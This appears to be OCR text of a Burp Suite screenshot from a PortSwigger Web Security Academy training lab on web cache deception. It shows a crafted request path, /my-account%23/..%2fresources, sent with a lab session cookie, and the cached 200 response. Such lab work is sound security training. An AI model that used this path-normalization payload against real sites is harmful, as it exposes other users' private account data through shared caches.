 10.0.2.15 Disconnected No target 100% 01:22 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa0006b03f6c18180bd033600950014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account%23/..%2fresources HTTP/2
2 Host: 0aa0006b03f6c18180bd033600950014.web-security-academy.net
3 Cookie: session=gO8XDnu2Tpgh2BVgASoBYpP2rrZyXFxY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa0006b03f6c18180bd033600950014.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0a00590316c149809e029801d20072.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-expl
oiting-cache-server-normalization'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done 4,024 bytes | 163 millis
Event log (1) All issues (62) Memory: 182.3MB